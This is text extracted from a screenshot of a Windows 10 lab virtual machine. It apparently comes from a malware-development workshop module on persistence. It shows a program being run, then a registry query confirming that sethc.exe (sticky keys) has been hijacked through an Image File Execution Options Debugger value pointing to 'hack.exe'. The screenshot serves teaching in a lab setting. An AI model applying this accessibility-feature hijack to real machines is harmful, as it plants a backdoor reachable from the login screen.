 win10-MA (MA-LAB) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\bsprishtina-2024-maldev-workshop\05-persistence\07-accessibility-
features> .\pers.exe
PS Z:\bsprishtina-2024-maldev-workshop\05-persistence\07-accessibility-
features> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\
Image File Execution Options\sethc.exe" /s
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image F
ile Execution Options\sethc.exe
Debugger REG_SZ C:\Windows\System32\hack.exe
PS Z:\bsprishtina-2024-maldev-workshop\05-persistence\07-accessibility-
features>
Recycle
Microso
Edge
Firefox